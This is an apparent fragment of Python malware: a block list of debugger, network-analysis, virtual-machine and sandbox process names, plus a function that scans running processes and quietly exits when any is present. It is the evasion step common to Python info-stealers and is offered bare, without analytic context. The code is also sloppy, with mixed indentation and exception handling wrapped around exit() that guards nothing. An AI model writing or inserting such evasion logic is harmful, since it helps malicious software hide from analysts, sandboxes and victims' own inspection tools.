 blacklistedProcesses = [
            "httpdebuggerui", "wireshark", "fiddler", "regedit", "taskmgr", "vboxservice", "df5serv", "processhacker", "vboxtray", "vmtoolsd", "vmwaretray", "ida64",
            "ollydbg", "pestudio", "vmwareuser", "vgauthservice", "vmacthlp", "x96dbg", "vmsrvc", "x32dbg", "vmusrvc", "prl_cc", "prl_tools", "qemu-ga",
            "joeboxcontrol", "ksdumperclient", "ksdumper", "joeer"]
def check_process() -> bool:
        for proc in psutil.process_iter():
            if any(procstr in proc.name().lower() for procstr in blacklistedProcesses):
                try:
                    exit(0)
                except (psutil.NoSuchProcess, psutil.AccessDenied):
                    exit(0)
            else :
                pass
kq = check_process()